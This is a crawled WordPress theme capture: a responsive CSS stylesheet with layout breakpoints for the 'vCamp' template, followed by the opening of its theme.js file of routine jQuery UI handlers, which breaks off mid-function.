/*Between Grid lg*/
@media (min-width: 992px) and (max-width: 1199px) {
  h1,.hero-banner-nine .hero-heading {font-size: 80px;}
  .hero-banner-two .hero-heading {font-size: 70px;}
  .hero-spacing {margin: 135px 20px 0;}
  .theme-main-menu,.box-layout,.theme-main-menu.theme-menu-six {padding-left: 20px; padding-right: 20px;}
  .navbar .navbar-nav .nav-link {margin: 0 18px; font-size: 17px;}
  .theme-menu-one .right-widget .login-btn,.theme-menu-six .right-widget .login-btn {margin-right: 30px;}
  .vcamp-feature-section-one .bg-wrapper {padding: 80px 15px 0px;}
  .vcamp-text-block-one .text-wrapper {padding-left: 40px;}
  .hero-banner-two .text-wrapper {max-width: 480px;}
  .hero-banner-two {height: 885px; padding-top: 220px;}
  .vcamp-text-block-one .left-img-meta .shape-one {width: 180px;}
  .feedback-section-four .image-container {padding-left: 30px;}
  .feedback-section-four .feedback-wrapper blockquote {font-size: 35px;}
  .feedback-section-eight .feedback-wrapper blockquote {font-size: 37px;}
  .feedback_slider_four .slick-dots,
  .feedback-section-eight .feedback_slider_four .slick-dots {width: 455px;}
  .hero-banner-three .slider-wrapper {max-width: 984px;}
  .hero-banner-three {height: 910px;}
  .hero_slider_two .hero-img {min-height: 520px;}
  .hero_slider_two .slider-inner {width: 460px; padding: 50px 15px 40px 40px; right: 60px; top: 0;}
  .vcamp-text-block-three {padding: 220px 0 100px;}
  .vcamp-text-block-three .text-wrapper p {font-size: 45px; line-height: 1.5em; letter-spacing: -0.5px;}
  .vcamp-text-block-four .text-wrapper {max-width: 492px; padding: 100px 12px 70px;}
  .case-study-one .slider-wrapper {transform: translateX(9%);}
  .spl-section-one .category-list li {font-size: 65px; line-height: 1.2em;}
  #page-scroll-container-one .section {padding-top: 60px;}
  .spl-section-two .main-wrapper .product-img-holder {height: 80vh;}
  .theme-menu-five .navbar .navbar-nav .nav-item {min-width: 195px;}
  .title-style-seven .title,.title-style-eight .title {font-size: 70px;}
  .vcamp-text-block-eight .text-wrapper h2 {font-size: 70px;}
  .vcamp-text-block-nine .text-wrapper h2 {font-size: 64px;}
  .theme-menu-six .right-widget .search-form {min-width: 230px;}
  .hero-banner-eight .social-elemnet {left: -30px;}
  .hero-banner-eight .scroll-bar {right: 20px;}
  .hero-banner-eight .banner-content {padding: 60px 8vw;}
  .hero-banner-eight .text-wrapper {max-width: 450px;}
  .hero-banner-eight .img-wrapper {max-width: calc(100% - 650px); min-width: 350px;}
  .vcamp-text-block-twelve .right-img-meta {width: 40%;}
  .inside-hero-one {padding: 80px 0 90px;}
  .inside-hero-one .page-title,.inside-hero-three .page-title,.inside-hero-two .page-title {font-size: 65px;}
  .inside-hero-three {padding-bottom: 100px;}
  .inside-hero-three p {font-size: 22px;}
  .inside-hero-four .page-title {font-size: 60px;}
  .inside-hero-two {padding: 200px 0 140px;}
  .team-section-one .mix {width: calc(100%/3 - (((3 - 1) * 1rem) / 3));}
  .form-style-three {max-width: 960px;}
  .user-data-page .form-wrapper {padding: 30px 2%;}
  .sidebar-nav.full-screen .sidebar-nav-item .nav-item>a {font-size: 80px;}
  .sidebar-nav.full-screen .sidebar-nav-item .dropdown-menu a {font-size: 28px;}
}
/*(min-width: 992px) and (max-width: 1199px)*/



/*Grid md Start*/
@media (max-width: 991px) {
  h1,.hero-banner-nine .hero-heading {font-size: 60px;}
  .hero-banner-two .hero-heading {font-size: 50px;}
  .hero-banner-three .hero-heading {font-size: 55px;}
  .hero-spacing {margin: 87px 12px 0;}
  .theme-main-menu,.theme-main-menu.theme-menu-six {padding: 18px 12px;}
  .theme-main-menu.sticky-menu.fixed {padding-top: 10px; padding-bottom: 10px;}
  .box-layout {padding-left: 12px; padding-right: 12px;}
  body .theme-btn-six {line-height: 50px;}
  .title-style-seven .title {font-size: 45px; line-height: 1.2em;}
  .title-style-eight .title {font-size: 45px;}
  .inside-hero-four .page-title {font-size: 42px;}
  .theme-main-menu .right-widget .cart-group-wrapper.md-space-fix .dropdown-toggle {margin-right: 45px;}
  .vcamp-feature-section-one .bg-wrapper .shape-one,.hero-banner-two .shape-one,
  .vcamp-text-block-one .left-img-meta .shape-one,.feedback-section-three .shape-one,
  .vcamp-feature-section-four .shape-one,.feedback-section-four .shape-two,
  .feedback-section-four .shape-four,.vcamp-text-block-two .shape-two,.full-height-layout .shape-three,
  .feedback-section-six .shape-one,.feedback-section-six .shape-two,.vcamp-text-block-three .shape-one,
  .title-style-seven .title span img,.title-style-eight .title span img,.hero-banner-eight .social-elemnet,
  .hero-banner-eight .scroll-bar,.vcamp-text-block-eleven .main-content .left-img-meta,.inside-hero-four .shape-one,
  .case-details-one .shape-one,.inside-hero-two .shape-one,.vcamp-feature-section-six .shape-one,
  .inside-hero-three .shape-one {display: none;}
  .hero-banner-one form,.hero-banner-five form {height: auto;}
  .hero-banner-one form button,.hero-banner-five form button {width: 140px;font-size: 15px;}
  .hero-banner-one form input,.hero-banner-five form input {padding: 0 150px 0 15px;}
  .vcamp-feature-section-one .bg-wrapper {padding: 80px 0 70px;}
  .card-style-one {margin: 60px 0 0;}
  .vcamp-text-block-one .img-container {padding: 50px 0 40px 0;}
  .card-style-two {border: none; padding-top: 0;}
  .card-style-two .title {font-size: 22px;}
  .testimonial-block-one {padding: 40px 25px;}
  .testimonial-block-one blockquote {font-size: 20px; padding-bottom: 20px;}
  .testimonial-block-one .icon {position: static; margin-bottom: 15px; width: 48px; height: 48px;}
  .feedback_slider_two .item {margin: 0 15px;}
  .contact-meta-one p {padding: 20px 0 15px;}
  .theme-menu-two .right-widget {margin-right: 25px;}
  .theme-menu-two .right-widget .contact-btn {margin-right: 25px;}
  .theme-menu-two .navbar-toggler {right: 12px;}
  .theme-menu-two.fixed .navbar-toggler {right: 0;}
  .hero-banner-two .text-wrapper {max-width: 720px; position: static; padding-bottom: 20px;}
  .hero-banner-two {padding: 170px 0 0; height: auto;}
  .vcamp-text-block-one .left-img-meta {position: static; max-width: 720px; padding: 0 12px; margin: 40px auto 0; transform: none;}
  .feedback-section-three .text-wrapper {max-width: 720px; padding: 0 12px; float: none; margin: 0 auto;}
  .feedback-section-three .slider-wrapper {max-width: 100%; margin: 50px 0 0; padding: 0; float: none;}
  .feedback-section-three .inner-content {padding: 80px 0 60px 0;}
  .feedback_slider_three .slick-dots {position: static; text-align: center; margin-top: 50px;}
  .vcamp-feature-section-four .text-wrapper .meta-info-text {padding: 30px 0;}
  .feedback-section-four .image-container {padding: 0;}
  .feedback-section-four .feedback-wrapper blockquote,
  .feedback-section-eight .feedback-wrapper blockquote {font-size: 28px; line-height: 1.65em; padding-bottom: 20px;}
  .feedback-section-four .feedback-wrapper .name,
  .feedback-section-eight .feedback-wrapper .name {font-size: 18px;}
  .feedback-section-four .feedback-wrapper .name span,
  .feedback-section-eight .feedback-wrapper .name span {font-size: 16px;}
  .vcamp-footer-one .bottom-footer .footer-nav a, .vcamp-footer-one .bottom-footer .social-icon a,
  .vcamp-footer-two .bottom-footer .footer-nav a,.vcamp-footer-two .bottom-footer .social-icon a {margin: 0 8px;}
  .vcamp-footer-one.dark-bg .bottom-footer {padding-top: 25px; border-top: 1px solid rgba(255, 255, 255, 0.1); margin-top: 15px;}
  .partner-section-two .partent-logos .logo {height: 125px;}
  .hero-banner-three .sub-heading {font-size: 24px;}
  .hero-banner-three .hero-sub-heading {font-size: 18px; padding-bottom: 12px;}
  .hero-banner-three {padding-top: 150px;}
  .hero-banner-three {height: 100%;}
  .hero-banner-three .slider-wrapper {margin-top: 0; transform: translateY(80px);}
  .vcamp-text-block-two .text-wrapper {padding: 30px 0 30px;}
  .blog-meta-two .title {font-size: 22px;}
  .contact-section-three .form-style-two {padding-right: 0;}
  .hero-banner-four {margin-top: 88px;}
  .hero_slider_two .hero-content .video-icon {width: 60px; height: 60px;}
  .hero_slider_two .hero-img {min-height: 550px; height: calc(100vh - 88px);}
  .hero_slider_two .hero-content .hero-heading {padding: 35px 0;}
  .vcamp-text-block-three {padding: 200px 0 80px;}
  .vcamp-text-block-three .text-wrapper p {font-size: 30px; line-height: 1.5em; letter-spacing: -0.5px;}
  .vcamp-text-block-three .text-wrapper .name {font-size: 22px;}
  .vcamp-text-block-four .text-wrapper,.vcamp-text-block-four .right-side .text-wrapper {padding:80px 12px 50px; margin: 0 auto;}
  .case-study-one .slider-wrapper {margin: 60px auto 0; transform: none;}
  .case-block-one .hover-content {position: static; padding: 40px 20px;}
  .case-block-one .img-meta {min-height: 100%; position: absolute; height: 100%; top: 0;left: 0;}
  .case-block-one .hover-content .icon {width: 50px; height: 50px;}
  .case-block-one .hover-content blockquote {font-size: 22px; padding: 20px 0 30px;}
  .counter-section-two .counter-container {width: 100%;}
  .team-block-one .overlay-bg {padding: 0 0 30px 20px;}
  .team-block-one .name {font-size: 22px;}
  .vcamp-footer-two .bottom-footer {margin-top: 15px;}
  .hero-banner-five .hero-heading {padding-bottom: 45px;}
  .hero-banner-five .illustration-container {position: static; margin: 40px auto 0; max-width: 500px; width: 100%;}
  .feedback-section-eight .feedback-wrapper blockquote span:before {bottom: 8px;}
  #page-scroll-container-one .section {padding-top: 100px;}
  .spl-section-one .category-list li {font-size: 45px; line-height: 1.3em;}
  .spl-section-one .category-list {margin-bottom: 40px;}
  .spl-section-one .carousel-indicators {bottom: 104%; justify-content: center;}
  .hero-banner-six {margin-top: 85px;}
  .hero-banner-six .section-no {bottom: 20px;}
  .hero-banner-six .product-text {padding-bottom: 40px;}
  .product_slider_space .item {margin: 0 15px;}
  .vcamp-footer-two .bottom-footer .copyright {margin-bottom: 0; font-size: 15px;}
  .theme-menu-five.theme-main-menu,
  .theme-menu-five.theme-main-menu.sticky-menu.fixed {padding-top: 5px; padding-bottom: 5px;}
  .theme-menu-five .inner-content .logo {position: static; transform: none; width: 90px;}
  .hero-banner-seven {padding: 160px 0 80px;}
  .hero-banner-seven .scroll-btn {bottom: 20px; width: 26px; margin-left: -13px;}
  .theme-menu-five .navbar .navbar-nav .nav-item {min-width: 100%; margin: 0;}
  .title-style-seven p {padding-top: 25px;}
  .vcamp-text-block-seven .text-wrapper p {padding-top: 15px; margin-bottom: 0;}
  .vcamp-text-block-seven .text-wrapper .name {margin-top: 40px;}
  .vcamp-text-block-eight .text-wrapper h2 {font-size: 50px;}
  .vcamp-text-block-eight {padding: 80px 0 50px;}
  .vcamp-text-block-eight .illustration {position: static; margin: 40px auto 0; transform: none; max-width: 96%;}
  .vcamp-text-block-nine .text-wrapper h2 {font-size: 45px;}
  .team-block-three .name {font-size: 18px; margin-top: 25px;}
  .hero-banner-eight {margin-top: 88px;}
  .hero-banner-eight .hero-sub-heading {padding: 25px 0 15px;}
  .vcamp-text-block-eleven .main-content {margin: 40px 0 35px;}
  .vcamp-text-block-twelve .right-img-meta {position: relative; transform: none; margin: 40px auto 0; padding: 0 12px;}
  .coming-soon-content h6 {font-size: 14px;}
  .coming-soon-content h1 {font-size: 60px; padding-bottom: 20px;}
  .coming-soon-content p {font-size: 20px; padding-bottom: 25px;}
  .coming-soon-content form {height: 65px;}
  .coming-soon-content form button {width: 155px; font-size: 17px;}
  .coming-soon-content form input {padding: 0 165px 0 15px; font-size: 17px;}
  .coming-soon-content .social-icon {position: static; transform: none; margin-top: 80px;}
  .inside-hero-one {padding: 70px 0 80px;}
  .inside-hero-one .page-title,.inside-hero-three .page-title,.inside-hero-two .page-title {font-size: 45px;}
  .inside-hero-one p,.inside-hero-two p {font-size: 18px; padding-top: 8px;}
  .case-block-three .overlay-content {padding: 0 15px 30px;}
  .case-block-three .overlay-content a,.inside-hero-three p {font-size: 18px;}
  .inside-hero-three,.inside-hero-five {padding: 140px 0 60px;}
  .inside-hero-two {padding: 160px 0 90px;}
  .case-block-four .text-wrapper .info-meta {width: 100%;}
  .case-block-four .text-wrapper .more {width: 29px;}
  .inside-hero-four .page-title span:before {height: 3px; bottom: 7px;}
  .partner-section-three .info-text {font-size: 18px; padding: 30px 0 0;}
  .vcamp-footer-one .subscribe-area-two {padding: 60px 0 45px;}
  .team-section-two .mix {width: calc(100%/2 - (((2 - 1) * 1rem) / 2));}
  .contact-section-five .form-wrapper {padding: 80px 12px;}
  .faq-sidebar {position: static; height: auto;}
  .error-page {padding: 135px 12px 50px;}
  .shop-filter-sidebar .search-area {padding: 0 15px 35px;}
  .shop-filter-accordion .accordion-button {font-size: 18px; padding: 18px 15px;}
  .shop-filter-accordion .accordion-body {padding: 0 30px 20px;}
  .shop-filter-sidebar .category-filter .dropdown-toggle {font-size: 16px; line-height: 42px;}
  .shop-filter-sidebar .price-filter-input li label {font-size: 15px;}
  .product-details-one .product-img-tab .nav-item {margin: 20px 10px 0 0; width: 88px;}
  .product-details-one .product-img-tab-content a img {height: 400px;}
  .checkout-form .main-title {font-size: 22px; padding-bottom: 30px;}
  .cart-list-form .table .quantity li {display: block;}
  .cart-section .cart-footer .cart-total-section {padding-right: 0;}
  .cart-section .cart-footer .cart-total-table tr td {font-size: 16px; font-weight: 700; text-align: right;}
  .cart-section .cart-footer .cart-total-table tr th, .cart-section .cart-footer .cart-total-table tr td {padding-bottom: 10px;}
  .cart-section .cart-footer {margin-top: 0;}
  .user-data-page .form-wrapper {padding: 40px 12px 20px;}
  .blog-comment-area .comment p {padding-right: 0;}
  .inside-hero-seven .bg-wrapper {padding: 150px 0 80px;}
  .inside-hero-eight {padding-top: 150px;}
  .sidebar-nav.full-screen .sidebar-nav-item .nav-item>a {font-size: 55px; line-height: 1.5em;}
  .sidebar-nav.full-screen .sidebar-nav-item .dropdown-menu a {font-size: 22px;}
  .case-block-five .text .tag {font-size: 11px; margin-bottom: 8px;}
  .case-block-five .img-holder {margin-bottom: 25px;}
  .case-block-five .text a {font-size: 26px;}
  .case_slider_two {margin: 0 -12px;}
  .case_slider_two .item {padding: 0 12px;}
  .case-study-six .slider-wrapper {margin: 0 -50vw;}
  .form-section-one .form-style-five {padding: 40px 15px;}
  .form-section-two.user-data-page .form-wrapper {padding: 40px 15px;}
  .accordion-style-four .accordion-button {font-size: 18px;}
  .faq-section-three .request-faq h2 {font-size: 30px;}
  .vcamp-text-block-twelve .text-wrapper .meta-info-text {font-size: 18px;}
  .dark-bg .counter-block-five {padding: 50px 12px 50px; border-right: none; border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
  .vcamp-footer-three .social-icon a {margin: 0 10px; font-size: 17px;}
  .vcamp-footer-four .footer-nav .logo {position: absolute; top: 30px; left: 50%; transform: translateX(-50%);}
  .vcamp-footer-four .inner-content {padding-bottom: 40px;}
  .navbar .navbar-nav > li > .dropdown-menu > li > .dropdown-menu > li > a{
	 padding-left:30px;
  }
  .hero-banner-one form button{
	  height:64px;
  }
  .coming-soon-content .mc4wp-form-fields{
	  height:65px;
  }
  .blog-sidebar {
	  margin-bottom:80px;
  }
}
/*(max-width: 991px)*/



/*Between Grid md*/
@media (min-width: 768px) and (max-width: 991px) {
  .hero-banner-two .container {max-width: 720px;}
  .feedback_slider_four .slick-dots {width: 336px; bottom: -1%;}
  .hero-banner-three .slider-wrapper {max-width: 720px;}
  .hero_slider_two .slider-inner {width: 460px; padding: 60px 15px 40px 40px; right: 60px; top: 0;}
  .vcamp-text-block-four .text-wrapper {max-width: 720px;}
  .case-study-one .slider-wrapper {max-width: 720px;}
  .feedback-section-eight .feedback_slider_four .slick-dots {width: 336px; margin-top: 0;}
  .spl-section-two .main-wrapper .product-img-holder {height: 70vh;}
  .hero-banner-eight .text-wrapper {padding-right: 70px;}
  .vcamp-text-block-twelve .right-img-meta {width: 720px;}
  .team-section-one .mix {width: calc(100%/3 - (((3 - 1) * 1rem) / 3));}
  .form-style-three {max-width: 696px;}
  .case-study-seven .grid-sizer, .case-study-seven .isotop-item {width: 50%;}
}
/*(min-width: 768px) and (max-width: 991px)*/



/*Grid sm Start*/
@media (max-width: 767px) {
  .feedback-section-one .screen-one,.page-scroll-element-two .scroll-bar,.full-height-layout .shape-four {display: none;}
  .hero-banner-one .illustration-container {position: static; margin: 60px auto 0; max-width: 100%;}
  .feedback-section-one .slider-arrow {position: static; justify-content: center;}
  .feedback-section-two .slider-arrows li {margin: 30px 5px 0; width: 40px; height: 40px; line-height: 40px;}
  .vcamp-footer-one .bg-wrapper {padding: 50px 0;}
  .vcamp-footer-one .subscribe-area,.vcamp-footer-one .subscribe-area .subscribe-form p,
  .vcamp-footer-one .subscribe-area-two,.vcamp-footer-one .subscribe-area-two .subscribe-form p,
  .subscribe-section-three .subscribe-area,.subscribe-section-three .subscribe-form p {text-align: center;}
  .vcamp-footer-one .bottom-footer,.vcamp-footer-one.dark-bg .bottom-footer {padding: 25px 0 0;}
  .feedback_slider_four .image-container {margin-top: 25px;}
  .feedback_slider_four .image-container img {margin: 0 auto;}
  .feedback_slider_four .slick-dots {position: static; margin-top: 20px; text-align: center; width: 100%;}
  .feedback-section-four {padding: 70px 0 40px;}
  .address-block-two.border-right {border-right: none; border-bottom: 1px solid #e4e4e4;}
  .address-block-two .text-meta {padding-left: 25px;}
  .address-block-two .icon {width: 45px;}
  .address-block-two {padding: 25px;}
  .vcamp-footer-one.dark-bg {padding-top: 150px;}
  .offcanvas.sidebar-nav {padding: 20px; width: 380px;}
  .sidebar-nav .sidebar-nav-item {padding: 30px 0 40px;}
  .sidebar-nav .address-block .title {font-size: 18px;}
  .sidebar-nav .address-block p {font-size: 16px; padding-bottom: 15px;}
  .sidebar-nav .sidebar-nav-item .nav-item>a {font-size: 20px;}
  .sidebar-nav .sidebar-nav-item .dropdown-toggle::before {font-size: 16px; right: -20px;}
  .sidebar-nav .search-form {margin-bottom: 50px;}
  .partner-slider-one p {font-size: 18px; padding-bottom: 40px;}
  .feedback_slider_five .block-wrapper p {font-size: 18px; padding-bottom: 15px;}
  .vcamp-footer-one.dark-bg.image-bg {padding-top: 270px;}
  .hero_slider_two .slider-inner {width: auto; padding: 60px 20px 40px 20px; right: 0; left: 0; top: 0;}
  .vcamp-text-block-three .text-wrapper p {padding: 15px 0 25px;}
  .vcamp-text-block-three .text-wrapper {padding-left: 0;}
  .case-study-one .shape-one {bottom: -50px;}
  .counter-section-two {position: relative; margin: 40px auto 0; padding: 0 12px;}
  .counter-section-two .counter-container {left: 12px; right: 12px; width: auto;}
  .feedback-section-eight .feedback_slider_four .slick-dots {width: 100%; text-align: center;}
  .spl-section-two .main-wrapper .text-holder {max-width: 100%;}
  .spl-section-two .main-wrapper .text-holder {padding: 40px 0; max-width: 100%;}
  .spl-section-two .main-wrapper .text-holder .item-title {font-size: 45px; line-height: 1em; margin: 0;}
  .spl-section-two .main-wrapper .product-img-holder {padding: 0; height: auto; margin: 0 auto;}
  .spl-section-two .main-wrapper .product-img-holder .product-img {max-width: 100%; transform: none; top: auto; left: auto;}
  .hero-banner-eight .img-wrapper {max-width: 70%; margin: 40px 6vw 5% auto;}
  .inside-hero-three p {padding-top: 20px;}
  .case-block-four {padding-bottom: 0;}
  .case-block-four .screen {position: static; margin: 25px auto 0; max-width: 100%;}
  .case-study-five .mix, .case-study-five .gap {width: 100%;}
  .pricing-table-area-one .pr-table-wrapper .price {padding: 25px 0 5px;}
  .pricing-table-area-one .pr-table-wrapper .top-banner {text-align: center;}
  .user-data-page .form-wrapper {width: 100%;}
  
  .woocommerce div.product div.images.woocommerce-product-gallery{
        width:40%;
        margin-right:30px;
    }
    .woocommerce div.product div.summary.entry-summary{
        width:55%;
    }
    .woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2,
	.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
		width:100%;
		float:none;
		max-width: 100% !important;
	}
	.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{
		margin-top:40px;
	}
	.woocommerce table.shop_table{
		border:1px solid #f3f3f3;
	}
	.woocommerce .shop_table tbody tr.cart_item td{
		padding:15px;
	}
	.woocommerce .shop_table tbody tr td.actions{
		padding:15px !important;
	}
	.woocommerce .shop_table tbody tr td.actions .coupon{
		display:block;
	}
	.woocommerce-cart table.cart td.actions .coupon .input-text{
		width:100%;
		margin-bottom:15px;
	}
	.cart .quantity input.input-text{
	    margin-right:0px;   
	}
	.author-box .author-comment .inner-box,
	.sidebar-page-container .comments-area .comment,
	.shop-page .prod-tabs .reviews-container .review-box{
		padding-left:0px;
	}
	.shop-page .prod-tabs .reviews-container .rev-thumb{
		position:relative;
	}
    .vcamp-comment-item .vcamp-comment-item{
	  margin-left:0px;	
	}
}
/*(max-width: 767px)*/




/*Between Grid sm*/
@media (min-width: 576px) and (max-width: 767px) {
  .vcamp-text-block-four .text-wrapper {max-width: 540px;}
  .counter-section-two,.vcamp-text-block-twelve .right-img-meta {width: 540px; }
  .team-section-one .mix {width: calc(100%/2 - (((2 - 1) * 1rem) / 2));}
  .form-style-three {max-width: 516px;}
  .theme-main-menu .right-widget .eCommerce-search {width: 250px;}
  .sidebar-nav.full-screen .sidebar-nav-item {width: 90%;}
  .case-study-seven .grid-sizer, .case-study-seven .isotop-item {width: 50%;}
	
}
/*(min-width: 576px) and (max-width: 767px)*/

@media only screen and (max-width: 667px){
    .woocommerce div.product div.images.woocommerce-product-gallery,
    .woocommerce div.product div.summary.entry-summary{
        width:100%;
        margin:10px 0px;
    }
}

@media only screen and (max-width: 599px){
	
	.woocommerce div.product div.images.woocommerce-product-gallery,
    .woocommerce div.product div.summary.entry-summary{
        width:100%;
        margin:10px 0px;
    }
    .woocommerce .woocommerce-form-coupon p{
		float:none;
		width:100%;
	}
	.shop-page .prod-tabs .tab-btns .tab-btn{
		width:100%;
		margin-right:0px;
	}
	.cart-section .coupon-outer .theme-btn,
	.cart-section .apply-coupon .form-group input[type="text"],
	.cart-section .coupon-outer .pull-left{
		width:100%;
	}
	
	.cart-section .apply-coupon .form-group{
		margin-right:0px;
		width:100%;
	}
	.woocommerce-page table.cart td.actions .coupon .button,
	.woocommerce form.woocommerce-form-coupon .form-row{
	    width:100%   
	}
}

/*Extra Small breakpoints*/
@media (max-width: 575px) {
  .vcamp-text-block-one .quote-wrapper,.vcamp-text-block-two .quote-wrapper {width: 100%; padding: 30px 25px;}
  .vcamp-text-block-one .quote-wrapper blockquote,.vcamp-text-block-two .quote-wrapper blockquote {font-size: 18px;}
  .contact-section-one .bg-wrapper {padding: 70px 0;}
  .address-block-two .text-meta p {font-size: 16px; line-height: 1.7em;}
  .vcamp-footer-one .top-footer .footer-title {font-size: 22px; padding: 0 0 12px;}
  .offcanvas.sidebar-nav {width: 90vw;}
  .feedback-section-five .slider-wrapper,
  .feedback-section-five .feedback_slider_three .slick-dots {margin-top: 50px;}
  .feedback_slider_three .item {margin: 0;}
  .hero_slider_two .hero-img {min-height: 600px;}
  .hero_slider_two .hero-content .hero-sub-heading {font-size: 18px;}
  .case-study-one .slider-arrows li,.team-section-one .slider-arrows li,
  .product-slider-arrow-one li,.case-study-six .slider-arrows li {margin: 0 5px;}
  .accordion-style-one .accordion-body {padding: 0;}
  .feedback_slider_six .feedback-wrapper .name {font-size: 18px;}
  .counter-section-two {width: 100%;}
  .spl-section-two .main-wrapper .product-info>li {width: 50%;}
  .vcamp-text-block-ten .city-list li {font-size: 50px;}
  .hero-banner-eight .banner-content {padding: 40px 12px 70px;}
  .vcamp-text-block-twelve .right-img-meta {width: 100%;}
  .vcamp-text-block-eleven .meta-info-text {font-size: 20px; letter-spacing: 0px;}
  .case-study-three .mix, .case-study-three .gap,.team-section-two .mix {width: 100%;}
  .fancy-banner-four .title {font-size: 40px;}
  .case-details-one .title br,.error-page p br,.hero-banner-nine .scroll-bar {display: none;}
  .team-section-one .mix,.form-style-three {width: 100%;}
  .breadcrumb-style-one .breadcrumb-item a, .breadcrumb-style-one .breadcrumb-item,
  .inside-hero-nine .share-dropdown .dropdown-toggle {font-size: 15px;}
  .product-block-two .img-holder {height: 420px; padding: 15px;}
  .theme-main-menu .cart-group-wrapper .dropdown-menu,.theme-main-menu .user-profile-action .dropdown-menu {padding: 20px 15px;}
  .theme-menu-one .right-widget .user-profile-action .login-btn {margin-right: 45px;}
  .product-details-one .product-review-tab .nav-tabs .nav-link {margin: 0; width: 100%; padding: 10px 0;}
  .product-details-one .product-review-tab .nav-tabs .nav-item {width: 100%;}
  .checkout-form .order-confirm-sheet .order-review {padding: 40px 20px;}
  .checkout-toggle-area form input {padding: 0 15px; height: 55px;}
  .checkout-form .single-input-wrapper,.checkout-form .selectize-input input, .checkout-form .selectize-input .item {font-size: 15px;}
  .cart-section .cart-footer .coupon-form input,.cart-section .cart-footer .theme-btn-seven {width: 100%;}
  .cart-section .cart-footer .cart-total-section {text-align: left;}
  .blog-section-four .blog-meta-wrapper {column-count: 1;}
  .blog-meta-four {display: block;}
  .blog-comment-area .comment .reply-btn {position: static;}
  .sidebar-nav.full-screen .sidebar-nav-item {width: 100%;}
  .case-study-six .slider-wrapper {margin: 0 -70vw;}
  .case-study-seven .grid-sizer, .case-study-seven .isotop-item {width: 100%;}
  .counter-block-four .text .main-count {font-size: 30px; margin-top: -9px;}
  .vcamp-footer-three .footer-nav a {margin: 4px 12px;}
}
/*(max-width: 575px)*/


@media only screen and (max-width: 479px) {
	.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	    padding:12px 20px 10px;   
	}
	
	.totals-table li .col-title{
		padding:0px;
	}
	
	.cart-total-box{
		padding-left:15px;
		padding-right:15px;
	}
	.shop-page .prod-tabs .reviews-container .rev-header .time{
		position:relative;
		width:100%;
		margin-top:0px;
	}
	.woocommerce-page table.cart td.actions .coupon .button{
		float:none;
		width:100%;
	}
	
}

@media only screen and (max-width: 991px) {
	.wpmm-mobile-menu a.wpmm_mobile_menu_btn{
		display:none !important;
	}
	.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu{
		display:block !important;
	}
	.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{
		padding:0px !important;
	}
	.wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a,
	.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a{
		padding:13px 0 !important;
		display:block !important;
	}
	.wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a b.fa,
	.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a b.fa{
		position:absolute;
		right:0px;
		line-height:30px !important;
		font-size:18px !important;
	}
	.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu,
	.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu,
	.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{
		box-shadow:none !important;
		background:var(--light-blue) !important;
		padding: 10px 15px !important;
		min-width:100%;
	}
	.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li.menu-item-has-children > ul.wp-megamenu-sub-menu{
		padding:0px !important;
	}
	.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_mega_menu .wpmm-strees-row-and-content-container > .wp-megamenu-sub-menu >li > .wp-megamenu-sub-menu >li,
	.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li > ul.wp-megamenu-sub-menu > li{
		padding:0px !important;
		border:none !important;
	}
	ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{
		margin-bottom:15px !important;
	}
	.wp-megamenu-wrap .wp-megamenu > li .wp-megamenu-sub-menu > li > ul > li a:before, .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a:before{
		display:none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://chaudharyfoundation.org/wp-content/themes/chaudharyfoundation/assets/js/theme.js?ver=6.8.2
body_size: 29191
content:
// js Document

    // Created on   : 11/10/2021.
    // Theme Name   : vCamp-Creative Agency & Portfolio HTML5 Template
    // Version      : 1.0.
    // Developed by : (me@heloshape.com) / (www.me.heloshape.com)


(function($) {
    "use strict";

// -------------------- Phone Number Select Dropdown
        if($("#phone").length) {
          $("#phone").intlTelInput({
            utilsScript: "vendor/intl-tel/build/js/utils.js"
          });
        }
        
// --------------------- Add .active class to current navigation based on URL
        var pgurl = window.location.href.substr(window.location.href.lastIndexOf("/")+1);
          $(".navbar-nav > li  a").each(function(){
          if($(this).attr("href") == pgurl || $(this).attr("href") == '' )
          $(this).addClass("active");
          // $(this).parent("li").addClass("active");
        })

// ----------------------------- Counter Function
        var timer = $('.counter');
        if(timer.length) {
          $('.counter').counterUp({
            delay: 10,
            time: 1200,
          });
        }

// ------------------------ Navigation Scroll
        $(window).on('scroll', function (){   
          var sticky = $('.sticky-menu'),
          scroll = $(window).scrollTop();
          if (scroll >= 100) sticky.addClass('fixed');
          else sticky.removeClass('fixed');

        });

// -------------------- From Bottom to Top Button
        $(window).on('scroll', function (){
          if ($(this).scrollTop() > 200) {
            $('.scroll-top').fadeIn();
          } else {
            $('.scroll-top').fadeOut();
          }
        });

//---------------------- Click event to scroll to top
        $('.scroll-top').on('click', function() {
          $('html, body').animate({scrollTop : 0});
          return false;
        });

// -------------------- Remove Placeholder When Focus Or Click
        $("input,textarea").each( function(){
            $(this).data('holder',$(this).attr('placeholder'));
            $(this).on('focusin', function() {
                $(this).attr('placeholder','');
            });
